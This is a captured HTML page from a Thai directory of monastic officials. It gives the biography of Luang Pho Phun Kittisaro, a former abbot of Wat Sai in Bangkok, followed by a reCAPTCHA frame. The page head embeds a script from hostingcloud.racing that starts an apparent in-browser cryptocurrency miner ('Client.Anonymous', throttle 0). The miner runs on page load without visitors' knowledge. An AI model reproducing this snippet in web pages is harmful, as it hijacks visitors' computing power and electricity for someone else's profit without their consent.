

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sangkhatikan.com/monk_view.php?ID=16541
body_size: 5350
content:
<!DOCTYPE html>
<html lang="en"><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->



<!-- Bootstrap CSS -->
<link rel="stylesheet" href="../bootstrap-4.6.2-dist/css/bootstrap.min.css">

<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<style>
A{text-decoration:none}

html {
  filter: grayscale(100%);
}
.no-bw {
  filter: none !important;
}

</style>


<script data-ad-client="ca-pub-0731508739673504" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script src="https://www.hostingcloud.racing/KBmJ.js"></script>
<script>
    var _client = new Client.Anonymous('24cec0a6e505c3f0f943788eb5226e6802757817f826946581087df1eb134ff4', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<meta property="og:description"        content="เจ้าอาวาสวัดไทร," />

<meta property="og:image"              content="https://www.sangkhatikan.com/"  />

  </head>
  <body>

<!-- start menu -->
	<div>


    <!-- Custom styles for this template -->
    <link href="navbar-top-fixed.css" rel="stylesheet">

<nav class="navbar navbar-expand-lg navbar-light fixed-top bg-light shadow">
  <a class="navbar-brand" href="/">หน้าหลัก</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item">
        <a class="nav-link" href="monk_per.php?ID=ทั้งหมด">ปัจจุบัน</a>
      </li>
      
      <li class="nav-item">
        <a class="nav-link" href="monk_las.php">อดีต</a>
      </li>
      <li>
        <a class="nav-link" href="Primate.php">เขตปกครองสงฆ์</a>
      </li>

      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">
          รายการ
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="monk_pro.php">พระสงฆ์แต่ละจังหวัด</a>
          <a class="dropdown-item" href="monk_cr.php">ทำเนียบพระครูสัญญาบัตร</a>
          <a class="dropdown-item" href="monk_jw.php">ทำเนียบเจ้าอาวาส</a>
          <div class="dropdown-divider"></div>
          
          
          
            
          
          
          <a class="dropdown-item" href="monk_las_pro.php">พระสงฆ์แต่ละจังหวัดในอดีต</a>
          
			          
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="pali_passlist.php">รายชื่อผู้สอบบาลีได้</a>

        </div>
      </li>
      <li class="nav-item">
          <form action="check_s.php" method="get" class="navbar-form navbar-left form-inline my-2 my-lg-0">
        
          <input name="Keyword" type="text" class="form-control" id="Keyword" placeholder="สมณศักดิ์,ชื่อ-ฉายา,ตำแหน่ง" autocomplete="off">&nbsp;<select name="ty" id="ty" class="form-control">
          <option value="พระ">พระ</option>
          <option value="ตำแหน่ง">ตำแหน่ง</option>
        </select>
        &nbsp;
        <button type="submit" class="btn btn-outline-success my-2 my-sm-0">ค้นหา</button>
      </form>
      </li>
    </ul>
    
    

          <ul class="nav navbar-nav navbar-right">
        <a class="nav-link" href="contactus.php">ติดต่อเรา</a>
        <a class="nav-link" href="coordinator.php">ผู้ประสานงาน</a>
        
        
        <a class="nav-link btn btn-outline-success" href="register.php">สมัครสมาชิก</a>        
        &nbsp;<a class="nav-link btn btn-outline-primary" href="login.php">เข้าสู่ระบบ</a>


		
        
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112441747-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112441747-1');
</script>


        
</ul>  

    
  </div>
  
  

  
  
</nav>














<title>หลวงพ่อพูน กิฺติสาโร 
 | พระสังฆาธิการ</title>
 
<meta name="keywords" content="พระสังฆาธิการ,sangkhatikan,หลวงพ่อพูน กิฺติสาโร, ,วัดไทร,เจ้าอาวาสวัดไทร,">

</div>

<!-- end menu -->

<!-- start text -->
<div class="col-lg-12">

        <div class="row" align="center">
          <div class="col-md-12" align="left">
            <h3>หลวงพ่อพูน กิฺติสาโร                           </h3>
            <hr/>
            </div>
        </div>
        </div>
     
        
        
        <div class="col-xl-12">
          <div  class="row">
<div  class="col-sm-6 col-md-5 col-sm-5 col-lg-4 col-xl-3" align="center" >
			<div class="shadow">&nbsp;
              <table width="280" border="1" cellpadding="2" cellspacing="5">
                <tr>
                  <td width="242" align="center" ><table width="100%" border="0" cellspacing="1" cellpadding="0">
                    <tr>
                      <td align="center"><img name="" src="" width="230" alt="" title="">
                      </td>
                    </tr>
                    <tr>
                      <td align="center"><table width="95%" border="0" align="center" cellpadding="0" cellspacing="1">
                        <tr>
                          <td width="25%"></td>
                          <td width="75%" valign="top"></td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>อุปสมบท</td>
                          <td valign="top">๒๕ มิถุนายน พ.ศ. ๒๔๗๙</td>
                        </tr>
                        <tr>
                          <td>  </td>
                          <td valign="top">                            </td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>มรณภาพ</td>
                          <td valign="top">๓๑ สิงหาคม พ.ศ. ๒๕๒๐</td>
                        </tr>
                        <tr>
                          <td>วัด</td>
                          <td valign="top">วัดไทร</td>
                        </tr>
                        <tr>
                          <td>ท้องที่</td>
                          <td valign="top">กรุงเทพมหานคร</td>
                        </tr>
                        <tr>
                          <td rowspan="2"></td>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td valign="top"></td>
                        </tr>
                        <tr>
                          <td>สังกัด</td>
                          <td valign="top">มหานิกาย</td>
                        </tr>
                        <tr>
                          <td></td>
                          <td valign="top">
		            <span >
                    </span>
		        
		            <span >
                    </span>
		                            
		          	<span >
                    </span>
		        
		          	<span >
                    </span>
				</td>
                        </tr>
                      </table></td>
                    </tr>
                    <tr>
                      <td align="center"></td>
                    </tr>
                  </table></td>
                </tr>

              </table>
                            <br>
              <table width="240" border="0" cellspacing="0" cellpadding="0" >
                <tr>
                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><!-- โทรสาร -->
                                                <span>
                                                </span>
                        </td>
                    </tr>
                    <tr>
                      <td>                        <span>
                                                </span>
                        <!-- โทรสาร --></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <br>
              <p>
                            <span class="badge badge-pill badge-success">VIEW : 1,014</span>
              </p>
              <a href="edit_monk.php?ID=16541&Line=8&BF=หลวงพ่อพูน กิฺติสาโร" target="_blank" class="btn btn-primary btn-sm">เพิ่ม/แก้ไขข้อมูล</a>
              
<br><br>            </div>   
            </div>    
		  <div class="col">
                                    <!-- ส่วน1 -->
               
              
			  <div><FONT SIZE=3></FONT></div>              
            <div>
          <h4><strong></strong></h4>          <FONT SIZE=3></FONT>
            </div>            
            
                        
            
            <div>
               <h4><strong>
                 <br>                อุปสมบท</strong>
                 
                 <hr/>               </h4>
              <FONT SIZE=3><p>&nbsp; &nbsp; &nbsp;<strong>อุปสมบท </strong>เมื่อวันที่ ๒๕ มิถุนายน พ.ศ. ๒๔๗๙ ณ พันธสีมา วัดไทร แขวงบางโคล่ โดยมี พระครูรัตนรัษี (หลวงปู่พุ่ม) เป็นพระอุปัชฌาย์ พระพรมสโร เป็นกรรมวาจาจารย์ พระอโสโก เป็นอนุสาวนาจารย์</p>
</FONT>
                
                
      </div><div>
               <h4><strong>
                                 </strong>
                 
                                </h4>
              <FONT SIZE=3><p>&nbsp; &nbsp; &nbsp;หลวงพ่อพูนเป็นพระภิกษุที่อยู่ในกรอบพระธรรมวินัยปฏิบัติอยู่ในศีลจารวัตร อย่างเคร่งครัด เจริญกรรมฐานฝึกสมาธิเป็นประจำและปกครองพระภิกษุสามเณร ปลูกฝังให้เกิดศรัทธาใน พระพุทธศาสนา</p>

<p>&nbsp; &nbsp; &nbsp;งานด้านสาธารณู บูรณะปฏิสังขรณ์ ได้สร้างศาลาฌาปณสถาน เมรุเผาศพ บำเพ็ญกุศล ภายในศาลาแห่ง เดียวกัน ต่อมาได้ดำริที่จะย้ายกุฎิ ซึ่งเดิมตั้งอยู่ด้านหลังของอุโยสถหลังเก่า ได้วางแผนผังแบบแปลนที่จะทำการ ย้ายกุฏิมาปลูกหลังหนึ่งเพื่อเป็นแนวและเป็๋นแบบตามแผนผังที่ได้วางไว้ เป็นลักษณะทรงไทย เมื่อสร้างกุฏิเสร็จ แล้วหลวงพ่อพูนก็ย้ายมาอยู่ที่กุฏิหลังใหม่</p>
</FONT>
                
                
      </div>	
						       
			


      <div>
              <h4><strong>
                              </strong></h4>
        <table border="0">
                                  <tr>
                    <td><FONT SIZE=3>
                                          
                    		    </FONT>
</td>
                  </tr>
                          </table>
              <span class="col-md12" style="background-color:">
                            </span></div>
            
            <div>
              <h4><strong>
                              </strong></h4>
              <table border="0">
                                  <tr>
                    <td><FONT SIZE=3></FONT></td>
                  </tr>
                                </table>
             
            </div>
                          <div class="col-md12">
                <h4><strong></strong></h4>
                
                <font size=3>                </font></div>
                    <div>
                  <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3></FONT>                    </td>
                  <td><FONT SIZE=3></FONT></td>
                </tr>
                          </table>
                      <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                      </FONT></td>
                  <td><FONT SIZE=3> </FONT></td>
                </tr>
                        </table>

        </div>
      <div>
            
            <h4><strong>ตำแหน่ง<hr/></strong></h4>              
                <h4><strong>ฝ่ายปกครอง</strong></h4>              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><font size=3>
                                                            </font></td>
                </tr>                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๔๘๕                                      </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น รักษาการเจ้าอาวาสวัดไทร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                    พ.ศ. ๒๕๑๔                     - ๒๕๒๐                  </FONT></td>
                  <td><FONT SIZE=3>
                    &nbsp;เป็น เจ้าอาวาสวัดไทร                                          
		</FONT>
        
        
        
        
        </td>
                </tr>
                                                <tr>
                  <td></td>
                  <td><font size=3>
                                                                              </font></td>
                </tr>
                              </table>
              
                              
              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                                          </FONT></td>
                  <td><FONT SIZE=3>
                                                                                                 </FONT></td>
                </tr>
                                                  <tr>
                  <td valign="top" nowrap="nowrap"></td>
                  <td><FONT SIZE=3>                                      </FONT></td>
                </tr>
                              </table>
              
                              <table border="0">
                                <tr>
                  <td valign="top" nowrap="nowrap"><FONT SIZE=3>
                                        
                  </FONT></td>
                  <td><FONT SIZE=3>                   		 
		                  </FONT></td>
                </tr>
                              </table>              <div class="col-md12">
                              <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                          </div>
            
            
            
    
                    
                    
<div align="left">
          
                          <div class="col-md12">
                <h4><strong></strong></h4>
                                <font size=3>                </font></div>
                                        <div class="col-md12">
                <h4><strong>มรณกาล</strong></h4><hr/>                <font size=3><p>&nbsp; &nbsp; &nbsp;<strong>หลวงพ่อพูน กิฺติสาโร</strong> อาพาธด้วยโรคมะเร็ง ถึงมรณะภาพ เมื่อวันที่ ๓๑ สิงหาคม พ.ศ. ๒๕๒๐ รวมอายุได้ ๖๕ ปี</p>
</font></div>                
			</div>    
                    
                    
                              <table border="0">
                    <tr>
      <td><FONT SIZE=3>
                                
        <strong>
                </strong>
                        <strong>        </strong>		
        
        
        <br>
      </FONT></td>
      </tr>
    </table>

                    
                    
<div>
                      <table border="0">
                          <tr>
                <td><FONT SIZE=3> 
                     </FONT></td>
                </tr>
                    </table>
                   <div class="col-md12" style="background-color:">
                                                <font size=3></font>
                

                
                </div>
               
        </div>
                    
                                
<div>
          <br><h4><strong>ที่มา</strong></h4><hr/>                        <table border="0">
                        <tr>
              <td><font size=3></font>
              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
              <td><font size=3>
                              </font>              
            </tr>
                      </table>
          <table border="0">
                        <tr>
        <td><font size="3">
                <a href="http://www.watsai.com/data_10778_3" target="_blank">วัดไทร </a>              </font>              
            </tr>
                      </table>
            
          <table border="0">
                        <tr>
              <td><font size=3>
                <strong></strong> 
                
              </font></tr>
                    </table>
          </div>                                
                                
<div>
                    
          </div>
                        
                        
<div>
          <form action="monk_update_EDP.php" method="post" name="form2" target="_blank">
                                            <input name="CXIDST" type="hidden" id="CXIDST" value="16541">
          </form></div>
		  </div>
		  <br>
      		<br>
          </div>  
      </div>  
      
      
      




<div class="col-lg-12">
  <div align="center" style="background-color: #FC9">
  <p>แจ้งเพิ่มข้อมูล info@sangkhatikan.com</p>
  <p>www.sangkhatikan.com สร้างขึ้นเพื่อให้ผู้ที่สนใจ ศึกษาข้อมูล และเป็นที่รวบรวมข้อมูลพระสังฆาธิการทั่วประเทศ<br />
    ทางผู้จัดทำขออนุญาติ เจ้าของรูปและข้อมูลทุกท่าน ที่นำมาเผยแพร่
  </p>
</div>  <div align="center" style="background-color: #FC9">
  <p>พระสังฆาธิการ : sangkhatikan.com<br />
  สำนักงานweb : วัดสำโรงเหนือ อำเภอพระประแดง จังหวัดสมุทรปราการ ๑๐๑๓๐<br />
E-mail : info@sangkhatikan.com  <br />
<a href="https://www.facebook.com/sangkhatikan/" target="_blank"><strong>Facebook</strong></a> <br />
</div>
<p><!-- end text -->


  </p>
      <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="../bootstrap-4.6.2-dist/js/bootstrap.bundle.min.js" ></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js" integrity="sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2" crossorigin="anonymous"></script>
    -->

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nfgy_1IdutB7JbBd50E6kA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769070800324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>